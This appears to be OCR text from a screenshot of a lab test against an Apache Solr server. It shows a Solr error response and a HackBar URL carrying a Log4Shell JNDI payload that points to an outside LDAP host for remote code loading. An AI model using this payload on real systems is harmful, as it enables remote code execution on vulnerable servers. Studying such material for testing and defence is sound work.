 {
"responseHeader":{
"status":400,
"QTime":0},
"error":{
"metadata":[
"error-class","org.apache.solr.common.SolrException",
"root-error-class","org.apache.solr.common.SolrException"],
"msg":"Unsupported operation: ldap://39.105.51.11:1389/2xtaae",
"code":400}}
Elements Performance Console HackBar 9 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.245.128:8983/solr/admin/cores?
action=${jndi:ldap://39.105.51.11:1389/2xtaae}
Enable POST
ADD HEADER